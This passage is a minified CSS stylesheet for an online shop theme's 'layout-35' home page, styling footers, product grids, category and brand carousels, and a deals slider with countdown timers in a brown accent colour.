.newsletter .block_content form.signup .subcribe button:hover{color:#8d4925}.typefooter-26 .box-footer .modcontent ul li a:hover,.typefooter-26 .infos-footer ul li i{color:#8d4925}.typefooter-26 .box-footer .modcontent ul li a:hover:before,.typefooter-26 .so-popular-tag .box-content a:hover{background-color:#8d4925}.typefooter-27 .socials li a:hover{background-color:#8d4925}.typefooter-27 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover{color:#8d4925}.typefooter-28 .socials li a:hover{background-color:#8d4925}.typefooter-28 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover{color:#8d4925}.typefooter-28 .footer-bottom{background-color:#8d4925}.typefooter-29 .box-footer ul.menu li a:hover{color:#8d4925}.typefooter-29 .footer-bottom .footer-links ul li a:hover{color:#8d4925}.typefooter-30 .socials li a:hover{background-color:#8d4925}.typefooter-30 .box-footer ul.menu li a:hover{color:#8d4925}.typefooter-31 .box-footer ul.menu li a::before,.typefooter-31 .socials li a:hover{background-color:#8d4925}.typefooter-31 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:before{color:#8d4925}.typefooter-31 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:hover:before{color:#65341a}.typefooter-31 .block-policy .item-inner a:hover,.typefooter-31 .box-footer ul.menu li a:hover{color:#8d4925}.typefooter-32 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button{background-color:#8d4925}.typefooter-32 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:hover{background-color:#65341a}.typefooter-32 .footer-info ul li i,.typefooter-32 .box-footer ul.menu li a:hover{color:#8d4925}.typefooter-33{border-top:2px solid #8d4925}.typefooter-33 .footer-top .ftop-content ul li a:hover{color:#8d4925}.typefooter-33 .socials ul li a:hover{background-color:#8d4925}.typefooter-33 .footer-bottom{background-color:#8d4925}.typefooter-34 .footer-info ul li:last-child span,.typefooter-34 .box-footer ul.menu li a:hover{color:#8d4925}.typefooter-34 .footer-info ul li:last-child span:before,.typefooter-34 .box-footer ul.menu li a:hover:before{background-color:#8d4925}.typefooter-34 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:hover:before{color:#8d4925}.typefooter-34 .socials ul li a:hover{background-color:#8d4925}.typefooter-35 .footer-info ul li:last-child span,.typefooter-35 .box-footer ul.menu li a:hover{color:#8d4925}.typefooter-35 .box-footer ul.menu li a:before{background-color:#8d4925}.typefooter-35 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button:hover{color:#8d4925}.typefooter-35 .telephone a{color:#8d4925}.no-padding{padding:0!important}#content{margin-bottom:30px}.wrapper-full .container,#content .so-page-builder .container,.container-fluid .container{padding-left:15px;padding-right:15px}@media (min-width:1200px){.common-home.boxed_other_pages.layout-35 #content .so-page-builder .container,.common-home.boxed_other_pages.layout-35 .wrapper-boxed .container,.common-home.boxed_other_pages.layout-35 .wrapper-full .container,.common-home.boxed_other_pages.layout-35 .wrapper-fluid .container{max-width:1320px;padding:0 15px;width:100%}body.full_other_pages.layout-35 .wrapper-full .container,body.full_other_pages.layout-35 .wrapper-fluid .container{max-width:1320px;padding:0 15px;width:100%}body.layout-35 header .container,body.layout-35 footer .container{max-width:1320px;padding:0 15px;width:100%}}.price .price-old{font-size:14px;padding:0 5px}.layout-35 .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content{padding-bottom:65px}.layout-35.common-home #wrapper{overflow-x:hidden;background-color:#f1f2f6}.layout-35.common-home #wrapper #content{margin:0}.layout-35.common-home #wrapper .price .price-new{color:#f52828}.layout-35.common-home #wrapper #content .module .modtitle{font-size:30px;color:#000;font-weight:700;line-height:30px;margin-bottom:25px;padding:0 36px;position:relative}.layout-35.common-home #wrapper #content .module .modtitle:before{content:"";position:absolute;left:5px;bottom:7px;border-left:5px solid #8d4925;transform:skewX(-26deg);height:20px;width:15px;border-right:5px solid #8d4925}.layout-35.common-home #wrapper #content .module .modtitle span{font-size:30px;color:#222;font-weight:700;text-transform:uppercase}.layout-35.common-home #wrapper #content .module .form-group{margin:0}.layout-35.common-home #wrapper .product-grid31 .product-item-container,.layout-35.common-home #wrapper .product-grid35 .product-item-container{background-color:#fff;margin:0;padding:0;position:relative;overflow:hidden;border-radius:0;border-left:1px solid #ededed}.layout-35.common-home #wrapper .product-grid31 .product-item-container .box-label,.layout-35.common-home #wrapper .product-grid35 .product-item-container .box-label{top:10px;left:10px;position:absolute}.layout-35.common-home #wrapper .product-grid31 .product-item-container .box-label .label-product-sale,.layout-35.common-home #wrapper .product-grid35 .product-item-container .box-label .label-product-sale,.layout-35.common-home #wrapper .product-grid31 .product-item-container .box-label .label-sale,.layout-35.common-home #wrapper .product-grid35 .product-item-container .box-label .label-sale{font-weight:400;font-size:12px;background-color:#fff;position:static;height:22px;line-height:20px;border-radius:11px;border:1px solid #f52828;color:#f52828;margin-bottom:10px}.layout-35.common-home #wrapper .product-grid31 .product-item-container .box-label .label-product-new,.layout-35.common-home #wrapper .product-grid35 .product-item-container .box-label .label-product-new,.layout-35.common-home #wrapper .product-grid31 .product-item-container .box-label .label-new,.layout-35.common-home #wrapper .product-grid35 .product-item-container .box-label .label-new{font-weight:400;font-size:12px;background-color:#fff;position:static;height:22px;line-height:20px;border-radius:11px;border:1px solid #53d542;color:#53d542;text-transform:uppercase}.layout-35.common-home #wrapper .product-grid31 .product-item-container .left-block,.layout-35.common-home #wrapper .product-grid35 .product-item-container .left-block{position:relative}.layout-35.common-home #wrapper .product-grid31 .product-item-container .left-block .button-group,.layout-35.common-home #wrapper .product-grid35 .product-item-container .left-block .button-group{padding:0;position:absolute;z-index:99;right:20px;top:20px;width:32px}.layout-35.common-home #wrapper .product-grid31 .product-item-container .left-block .button-group .btn-button,.layout-35.common-home #wrapper .product-grid35 .product-item-container .left-block .button-group .btn-button{border:none;display:inline-block;float:left;padding:0;margin-bottom:5px;background-color:#f5f5f5;border-radius:50%;color:#222;width:32px;height:32px;line-height:32px;text-align:center;transition:all 0.2s ease-in-out 0s;opacity:0;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.1);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.1);box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}.layout-35.common-home #wrapper .product-grid31 .product-item-container .left-block .button-group .btn-button span,.layout-35.common-home #wrapper .product-grid35 .product-item-container .left-block .button-group .btn-button span{display:none}.layout-35.common-home #wrapper .product-grid31 .product-item-container .left-block .button-group .btn-button i,.layout-35.common-home #wrapper .product-grid35 .product-item-container .left-block .button-group .btn-button i,.layout-35.common-home #wrapper .product-grid31 .product-item-container .left-block .button-group .btn-button:before,.layout-35.common-home #wrapper .product-grid35 .product-item-container .left-block .button-group .btn-button:before{font-size:14px;color:#222;width:30px;height:30px;line-height:30px}.layout-35.common-home #wrapper .product-grid31 .product-item-container .left-block .button-group .btn-button.wishlist,.layout-35.common-home #wrapper .product-grid35 .product-item-container .left-block .button-group .btn-button.wishlist{margin:0 0 5px 0}.layout-35.common-home #wrapper .product-grid31 .product-item-container .left-block .button-group .btn-button.compare,.layout-35.common-home #wrapper .product-grid35 .product-item-container .left-block .button-group .btn-button.compare{margin:0 0 5px 0}.layout-35.common-home #wrapper .product-grid31 .product-item-container .left-block .button-group .btn-button:hover,.layout-35.common-home #wrapper .product-grid35 .product-item-container .left-block .button-group .btn-button:hover{background-color:#8d4925}.layout-35.common-home #wrapper .product-grid31 .product-item-container .left-block .button-group .btn-button:hover i,.layout-35.common-home #wrapper .product-grid35 .product-item-container .left-block .button-group .btn-button:hover i{color:#fff}.layout-35.common-home #wrapper .product-grid31 .product-item-container .right-block,.layout-35.common-home #wrapper .product-grid35 .product-item-container .right-block{clear:both;padding:20px;position:relative}.layout-35.common-home #wrapper .product-grid31 .product-item-container .right-block .price .price-new,.layout-35.common-home #wrapper .product-grid35 .product-item-container .right-block .price .price-new,.layout-35.common-home #wrapper .product-grid31 .product-item-container .right-block .price span.price,.layout-35.common-home #wrapper .product-grid35 .product-item-container .right-block .price span.price{font-size:16px}.layout-35.common-home #wrapper .product-grid31 .product-item-container .right-block .price .price-old,.layout-35.common-home #wrapper .product-grid35 .product-item-container .right-block .price .price-old{font-size:12px}.layout-35.common-home #wrapper .product-grid31 .product-item-container .right-block .price,.layout-35.common-home #wrapper .product-grid35 .product-item-container .right-block .price{margin-bottom:0}.layout-35.common-home #wrapper .product-grid31 .product-item-container .right-block h4,.layout-35.common-home #wrapper .product-grid35 .product-item-container .right-block h4{margin:10px 0 3px 0;font-weight:400}.layout-35.common-home #wrapper .product-grid31 .product-item-container .right-block h4 a,.layout-35.common-home #wrapper .product-grid35 .product-item-container .right-block h4 a{font-size:14px;color:#000}.layout-35.common-home #wrapper .product-grid31 .product-item-container .right-block h4 a:hover,.layout-35.common-home #wrapper .product-grid35 .product-item-container .right-block h4 a:hover{color:#8d4925}.layout-35.common-home #wrapper .product-grid31 .product-item-container .right-block .rating,.layout-35.common-home #wrapper .product-grid35 .product-item-container .right-block .rating,.layout-35.common-home #wrapper .product-grid31 .product-item-container .right-block .ratings,.layout-35.common-home #wrapper .product-grid35 .product-item-container .right-block .ratings{margin:4px 0}.layout-35.common-home #wrapper .product-grid31 .product-item-container .right-block .addToCart,.layout-35.common-home #wrapper .product-grid35 .product-item-container .right-block .addToCart{position:absolute;bottom:22px;right:20px;width:32px;height:32px;border-radius:100%;background-color:#f5f5f5;font-size:14px;color:#222;border:none}.layout-35.common-home #wrapper .product-grid31 .product-item-container .right-block .addToCart span,.layout-35.common-home #wrapper .product-grid35 .product-item-container .right-block .addToCart span{display:none}.layout-35.common-home #wrapper .product-grid31 .product-item-container .right-block .addToCart:hover,.layout-35.common-home #wrapper .product-grid35 .product-item-container .right-block .addToCart:hover{background-color:#8d4925;color:#fff}.layout-35.common-home #wrapper .product-grid31 .product-item-container:hover,.layout-35.common-home #wrapper .product-grid35 .product-item-container:hover{z-index:9;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.08);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.08);box-shadow:0 0 16px 0 rgba(0,0,0,.08)}.layout-35.common-home #wrapper .product-grid31 .product-item-container:hover .left-block .button-group .btn-button,.layout-35.common-home #wrapper .product-grid35 .product-item-container:hover .left-block .button-group .btn-button{transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.layout-35.common-home #wrapper .box-advanced-search .search-boxes,.layout-35.common-home #wrapper .box-advanced-search .search-button{width:20%;padding:0 5px}.layout-35.common-home #wrapper .box-advanced-search{margin:0 auto;float:none;width:85%}.layout-35.common-home #wrapper .box-advanced-search .so_advanced_search{background-color:transparent}.layout-35.common-home #wrapper .row-advanced{background:url(../../images/id35-bg-advanced.jpg) no-repeat center;background-size:auto 100%;border-radius:0;padding:130px 0 240px 0}.layout-35.common-home #wrapper .row-advanced .heading-title h2{font-weight:700;text-transform:uppercase;font-size:60px;padding:115px 30px 10px 30px;color:#fff;margin:0}.layout-35.common-home #wrapper .row-advanced .pre_text{font-size:20px;color:#fff;text-align:center;margin-bottom:50px}.layout-35.common-home #wrapper .row-advanced .sas_inner{padding:0}.layout-35.common-home #wrapper .row-advanced .sas_inner-box-search{padding:0 10px}.layout-35.common-home #wrapper .row-advanced .sas_inner-box-search .search-boxes{margin-bottom:18px}.layout-35.common-home #wrapper .row-advanced .sas_inner-box-search .search-boxes select{height:45px;color:#666;font-size:14px;border:none;border-radius:5px}.layout-35.common-home #wrapper .row-advanced .sas_inner-box-search .search-boxes select:hover{cursor:pointer;color:#000}.layout-35.common-home #wrapper .row-advanced .sas_inner-box-search .search-button button{width:100%;font-size:14px;font-weight:700;text-transform:uppercase;background-color:#8d4925;border-radius:5px;height:45px;line-height:45px;margin:0;color:#222}.layout-35.common-home #wrapper .row-advanced .sas_inner-box-search .search-button button:hover{background-color:#65341a}.banners1{margin-top:30px;margin-bottom:55px}.banners2{margin-top:50px;margin-bottom:55px}.service-top{margin-top:40px;margin-bottom:20px}.service-top .contentslider .item .sv-info{margin-top:10px}.service-top .contentslider .item .sv-info .sv-title{font-size:18px;color:#000;font-weight:700;line-height:28px}.service-top .contentslider .item .sv-info .sv-title span{color:#8d4925}.service-top .contentslider .item .sv-info p{font-size:12px;color:#999;margin:0;line-height:22px}@media (min-width:1200px){.service-top .contentslider .item .sv-info p{width:70%}}.slider-brands .contentslider .item a{display:block;background-color:#fff;text-align:center;margin-bottom:10px;padding:10px 0}.slider-brands .contentslider .item a span{font-weight:700;color:#000;display:inline-block;width:100%}.slider-brands .contentslider .item a:hover span{color:#8d4925}.common-home .slider-cates35.so-categories{overflow:visible;margin:0 auto;position:relative;margin-bottom:55px}.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav{visibility:hidden;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;transition:all 0.2s ease-in-out 0s}.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-prev,.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-next{width:30px;height:50px;line-height:50px;text-align:center;text-indent:-9999px;overflow:hidden;cursor:pointer;background-color:#000;color:#fff;position:absolute;top:50%;margin:0;margin-top:-25px;display:inline-block;border:none;float:none;border-radius:0;z-index:99;opacity:1}.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-prev:before,.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-next:before{opacity:1;font-weight:400;font-family:'FontAwesome';position:absolute;top:-2px;left:0;display:inline-block;text-indent:0;width:100%;height:100%;font-size:18px;transition:all 0.2s ease-in-out 0s}.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-prev.owl2-next,.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-next.owl2-next{right:0;left:auto;border-top-left-radius:10px;border-bottom-left-radius:10px}.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-prev.owl2-next:before,.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-next.owl2-next:before{content:"\f105"}.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-prev.owl2-prev,.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-next.owl2-prev{left:0;right:auto;border-top-right-radius:10px;border-bottom-right-radius:10px}.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before,.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-next.owl2-prev:before{content:"\f104"}.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-prev:hover,.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-next:hover{background-color:#8d4925;color:#fff}.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-prev,.common-home .slider-cates35.so-categories .owl2-controls .owl2-nav .owl2-next{top:40%}.common-home .slider-cates35.so-categories:hover .owl2-controls .owl2-nav{visibility:visible;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;transition:all 0.2s ease-in-out 0s}.common-home .slider-cates35.so-categories .modcontent{margin-top:25px;background-color:#fff;position:relative}.common-home .slider-cates35.so-categories .modcontent:before{position:absolute;content:"";width:2px;height:100%;background-color:#fff;top:0;left:0;z-index:1}.common-home .slider-cates35.so-categories .cat-wrap{position:static}.common-home .slider-cates35.so-categories .cat-wrap .owl2-stage-outer{direction:ltr;position:static;padding-left:1px}.common-home .slider-cates35.so-categories .cat-wrap .item{border-left:1px solid #ededed;float:left;width:100%}.common-home .slider-cates35.so-categories .cat-wrap .content-box{width:100%;margin:0;padding:0 0 10px 0;overflow:hidden;padding-right:1px}.common-home .slider-cates35.so-categories .cat-wrap .content-box:first-child{border-bottom:1px solid #ededed}.common-home .slider-cates35.so-categories .cat-wrap .content-box .content-parent{width:60%;float:left;padding:0 15px;text-align:left}.common-home .slider-cates35.so-categories .cat-wrap .content-box .image-cat{padding:10px 5px;overflow:hidden;border-radius:0;width:40%;float:left}.common-home .slider-cates35.so-categories .cat-wrap .content-box .image-cat img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:all 0.2s ease-in-out 0s;border:none}.common-home .slider-cates35.so-categories .cat-wrap .content-box .cat-title{margin-top:33px;margin-bottom:0;padding-top:0}.common-home .slider-cates35.so-categories .cat-wrap .content-box .cat-title a{font-size:16px;color:#000;font-weight:700}.common-home .slider-cates35.so-categories .cat-wrap .content-box .cat-title a:hover{color:#8d4925}.common-home .slider-cates35.so-categories .cat-wrap .content-box:hover .image-cat img{opacity:.8;transition:all 0.2s ease-in-out 0s}.common-home .slider-cates35.so-categories .cat-wrap .content-box .item-counts{font-size:14px;color:#999;font-weight:400;margin:5px 0 0 0}.extra-layout35{position:relative;margin-bottom:60px}.extra-layout35 .so-extraslider{margin:0}.extra-layout35 .so-extraslider .owl2-controls{margin:0}.extra-layout35 .so-extraslider .owl2-controls .owl2-dots{position:absolute;top:0;right:0;min-width:80px;min-width:55px}.extra-layout35 .so-extraslider .owl2-controls .owl2-dots .owl2-dot{width:8px;height:8px;border-radius:8px;background:#7d7d7d;margin:0 2px;display:inline-block;float:left;opacity:1;transition:all 0.2s ease-in-out 0s}.extra-layout35 .so-extraslider .owl2-controls .owl2-dots .owl2-dot span{display:none}.extra-layout35 .so-extraslider .owl2-controls .owl2-dots .owl2-dot:hover{background-color:#8d4925}.extra-layout35 .so-extraslider .owl2-controls .owl2-dots .owl2-dot.active{width:25px;background-color:#8d4925}.extra-layout35 .so-extraslider .owl2-controls .owl2-nav{position:absolute;top:0;right:0;z-index:99;position:static}.extra-layout35 .so-extraslider .owl2-controls .owl2-nav>div{width:40px;height:40px;line-height:40px;text-align:center;border-radius:0;text-indent:-9999px;overflow:hidden;cursor:pointer;background-color:transparent;position:relative;display:inline-block;border:none;right:auto;right:auto;float:none}.extra-layout35 .so-extraslider .owl2-controls .owl2-nav>div:before{color:#222;font-weight:400;font-family:'FontAwesome';position:absolute;top:-2px;left:0;display:inline-block;text-indent:0;width:100%;height:100%;font-size:16px;transition:all 0.2s ease-in-out 0s}.extra-layout35 .so-extraslider .owl2-controls .owl2-nav>div.owl2-next:before{content:"\f105"}.extra-layout35 .so-extraslider .owl2-controls .owl2-nav>div.owl2-prev:before{content:"\f104"}.extra-layout35 .so-extraslider .owl2-controls .owl2-nav>div:hover{background-color:transparent}.extra-layout35 .so-extraslider .owl2-controls .owl2-nav>div:hover:before{color:#8d4925}.extra-layout35 .so-extraslider .owl2-controls .owl2-nav .owl2-next,.extra-layout35 .so-extraslider .owl2-controls .owl2-nav .owl2-prev{cursor:pointer;width:40px;height:20px;top:5px;clip-path:polygon(36% 0,100% 0%,64% 100%,0% 100%);background-color:#8d4925;opacity:1;margin:0;color:#000;text-align:center;line-height:22px;transition:all 0.3s;position:absolute}.extra-layout35 .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover,.extra-layout35 .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover{background-color:rgba(0,0,0,.4);border:none}.extra-layout35 .so-extraslider .owl2-controls .owl2-nav .owl2-prev{left:auto;right:32px}.extra-layout35 .so-extraslider .owl2-controls .owl2-nav .owl2-next{left:auto;right:0}.common-home .simple-product{position:relative;margin-bottom:33px}.common-home .simple-product .so-extraslider{margin:0}.common-home .simple-product .so-extraslider .owl2-controls{margin:0}.common-home .simple-product .so-extraslider .owl2-controls .owl2-nav{position:absolute;top:0;right:0;z-index:99;position:static}.common-home .simple-product .so-extraslider .owl2-controls .owl2-nav>div{width:40px;height:40px;line-height:40px;text-align:center;border-radius:0;text-indent:-9999px;overflow:hidden;cursor:pointer;background-color:transparent;position:relative;display:inline-block;border:none;right:auto;right:auto;float:none}.common-home .simple-product .so-extraslider .owl2-controls .owl2-nav>div:before{color:#222;font-weight:400;font-family:'FontAwesome';position:absolute;top:-2px;left:0;display:inline-block;text-indent:0;width:100%;height:100%;font-size:16px;transition:all 0.2s ease-in-out 0s}.common-home .simple-product .so-extraslider .owl2-controls .owl2-nav>div.owl2-next:before{content:"\f105"}.common-home .simple-product .so-extraslider .owl2-controls .owl2-nav>div.owl2-prev:before{content:"\f104"}.common-home .simple-product .so-extraslider .owl2-controls .owl2-nav>div:hover{background-color:transparent}.common-home .simple-product .so-extraslider .owl2-controls .owl2-nav>div:hover:before{color:#8d4925}.common-home .simple-product .so-extraslider .owl2-controls .owl2-nav .owl2-next,.common-home .simple-product .so-extraslider .owl2-controls .owl2-nav .owl2-prev{cursor:pointer;width:40px;height:20px;top:5px;clip-path:polygon(36% 0,100% 0%,64% 100%,0% 100%);background-color:#8d4925;opacity:1;margin:0;color:#000;text-align:center;line-height:22px;transition:all 0.3s;position:absolute}.common-home .simple-product .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover,.common-home .simple-product .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover{background-color:rgba(0,0,0,.4);border:none}.common-home .simple-product .so-extraslider .owl2-controls .owl2-nav .owl2-prev{left:auto;right:32px}.common-home .simple-product .so-extraslider .owl2-controls .owl2-nav .owl2-next{left:auto;right:0}.common-home .simple-product .so-extraslider .owl2-controls .owl2-dots{position:absolute;top:0;right:0;min-width:80px;top:5px;right:-5px}.common-home .simple-product .so-extraslider .owl2-controls .owl2-dots .owl2-dot{width:8px;height:8px;border-radius:8px;background:#222;margin:0 2px;display:inline-block;float:left;opacity:1;transition:all 0.2s ease-in-out 0s}.common-home .simple-product .so-extraslider .owl2-controls .owl2-dots .owl2-dot span{display:none}.common-home .simple-product .so-extraslider .owl2-controls .owl2-dots .owl2-dot:hover{background-color:#8d4925}.common-home .simple-product .so-extraslider .owl2-controls .owl2-dots .owl2-dot.active{width:25px;background-color:#8d4925}.common-home .simple-product .so-extraslider .extraslider-inner .item{padding-top:0;border:none}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner{display:inline-block;padding:10px;margin-bottom:20px;width:100%;background-color:#fff}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .price .price-new,.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .price span.price{font-size:16px}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .price .price-old{font-size:12px;padding:0}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .box-label{top:0;left:0;position:absolute}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .box-label .label-product-sale,.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .box-label .label-sale{font-weight:400;font-size:12px;background-color:#fff;position:static;height:22px;line-height:20px;border-radius:11px;border:1px solid #f52828;color:#f52828;margin-bottom:10px;padding:0 8px}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .box-label .label-product-new,.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .box-label .label-new{font-weight:400;font-size:12px;background-color:#fff;position:static;height:22px;line-height:20px;border-radius:11px;border:1px solid #53d542;color:#53d542;text-transform:uppercase;padding:0 8px}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .item-image{width:100px;float:left;position:relative}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .item-image .so-quickview{display:none}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .item-image .so-quickview .btn-button{border:none;display:inline-block;margin-top:0;padding:0;background-color:#666;border-radius:3px;color:#fff;width:30px;height:30px;line-height:30px;transform:all 0.3s ease 0s;text-align:center;position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-15px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;transition:all 0.2s ease-in-out 0s}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .item-image .so-quickview .btn-button span{display:none}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .item-image .so-quickview .btn-button i,.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .item-image .so-quickview .btn-button:before{font-size:12px;color:#fff;height:30px;line-height:30px;text-align:center}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .item-image .so-quickview .btn-button:hover{background-color:#8d4925}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .item-info{margin-top:15px;margin-left:130px}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .item-info .price{margin-bottom:3px}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .item-info .rating,.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .item-info .ratings{margin-bottom:0}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title{line-height:100%;margin-bottom:7px;padding:0}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title a{font-size:14px;color:#222;font-weight:400;text-transform:capitalize;line-height:18px}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title a:hover{color:#8d4925}.common-home .simple-product .so-extraslider .extraslider-inner .item .item-inner:hover .item-image .so-quickview .btn-button{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;transition:all 0.2s ease-in-out 0s}.common-home .simple-product.simple3{margin-bottom:50px}.layout-35.common-home #wrapper #content .module.deals-layout35 .modtitle{margin-bottom:0}.layout-35.common-home #wrapper #content .module.deals-layout35 .modtitle span{font-size:40px}.row-deals{background:url(../../images/id35-bg-deals.png) no-repeat;background-position:center 50px}.row-deals .so-deals-ltr .so-deal.button-type2 .owl2-nav{float:none;text-align:center;position:relative;top:-45px}.row-deals .so-deals-ltr .so-deal.button-type2 .owl2-prev,.row-deals .so-deals-ltr .so-deal.button-type2 .owl2-next{float:none}.so-deal .extraslider-inner{border:none}.layout-35.common-home #wrapper .module.deals-layout35 .modtitle{text-align:center;margin:0}.layout-35.common-home #wrapper .module.deals-layout35 .modtitle:before{display:none}.layout-35.common-home #wrapper .deals-layout35 .product-grid31 .product-item-container .right-block{padding-top:0}#wrapper .row-deals .deals-layout35{position:relative;margin-bottom:33px}#wrapper .row-deals .deals-layout35 .pre-text{text-align:center;color:#999;margin-bottom:30px}#wrapper .row-deals .deals-layout35 .pre-text b{color:#000}#wrapper .row-deals .deals-layout35 .so-deal{margin:0;margin-bottom:7px}#wrapper .row-deals .deals-layout35 .so-deal .owl2-controls .owl2-dots{bottom:20px;position:static;left:auto;right:auto;width:100%;display:inline-block;text-align:center;position:relative;top:0;z-index:10}#wrapper .row-deals .deals-layout35 .so-deal .owl2-controls .owl2-dots .owl2-dot{background:#222!important;margin:0 5px;width:30px;height:6px;padding:0;transition:all 0.3s ease 0s;border-radius:3px;float:none;display:inline-block}#wrapper .row-deals .deals-layout35 .so-deal .owl2-controls .owl2-dots .owl2-dot:hover,#wrapper .row-deals .deals-layout35 .so-deal .owl2-controls .owl2-dots .owl2-dot.active{background:#8d4925!important}#wrapper .row-deals .deals-layout35 .so-deal .owl2-controls .owl2-dots .owl2-dot:hover span,#wrapper .row-deals .deals-layout35 .so-deal .owl2-controls .owl2-dots .owl2-dot.active span{box-shadow:none;-webkit-box-shadow:none;background:#8d4925!important}#wrapper .row-deals .deals-layout35 .so-deal .extraslider-inner .item .item-time-w{clear:both;padding:0 5px;margin-top:0;display:block!important;text-align:center;position:absolute;width:100%;bottom:5px;left:0}#wrapper .row-deals .deals-layout35 .so-deal .extraslider-inner .item .item-timer{background-color:transparent}#wrapper .row-deals .deals-layout35 .so-deal .extraslider-inner .item .item-timer .time-item{background-color:#fff;width:42px;height:42px;border-radius:4px;border:1px solid #ededed;line-height:100%;float:none;display:inline-block;text-align:center;margin:0 4px;position:relative;padding:5px 0}#wrapper .row-deals .deals-layout35 .so-deal .extraslider-inner .item .item-timer .time-item .num-time{border:none;font-size:16.5px;color:#222;font-weight:700;width:100%;float:left}#wrapper .row-deals .deals-layout35 .so-deal .extraslider-inner .item .item-timer .time-item .name-time{font-size:10.5px;color:#999;font-weight:400;text-transform:capitalize;clear:both;float:left;width:100%;line-height:100%}#wrapper .row-deals .deals-layout35 .products-list .product-grid .product-item-container .right-block{padding:0}#wrapper .row-deals .deals-layout35 .owl2-nav{position:absolute;top:0;right:0;z-index:99;position:relative;top:-40px;margin:-4px}#wrapper .row-deals .deals-layout35 .owl2-nav>div{width:50px;height:50px;line-height:50px;text-align:center;border-radius:0;text-indent:-9999px;overflow:hidden;cursor:pointer;background-color:transparent;position:relative;display:inline-block;border:none;right:auto;right:auto;float:none}#wrapper .row-deals .deals-layout35 .owl2-nav>div:before{color:#222;font-weight:400;font-family:'FontAwesome';position:absolute;top:-2px;left:0;display:inline-block;text-indent:0;width:100%;height:100%;font-size:20px;transition:all 0.2s ease-in-out 0s}#wrapper .row-deals .deals-layout35 .owl2-nav>div.owl2-next:before{content:"\f105"}#wrapper .row-deals .deals-layout35 .owl2-nav>div.owl2-prev:before{content:"\f104"}#wrapper .row-deals .deals-layout35 .owl2-nav>div:hover{background-color:transparent}#wrapper .row-deals .deals-layout35 .owl2-nav>div:hover:before{color:#8d4925}#wrapper .row-deals .deals-layout35 .owl2-nav .owl2-next,#wrapper .row-deals .deals-layout35 .owl2-nav .owl2-prev{cursor:pointer;width:50px;height:28px;clip-path:polygon(36% 0,100% 0%,64% 100%,0% 100%);background-color:#8d4925;opacity:1;margin:0;color:#000;text-align:center;line-height:30px;transition:all 0.3s;border-radius:0;float:none;top:0}#wrapper .row-deals .deals-layout35 .owl2-nav .owl2-next:hover,#wrapper .row-deals .deals-layout35 .owl2-nav .owl2-prev:hover{background-color:rgba(0,0,0,.4)}#wrapper 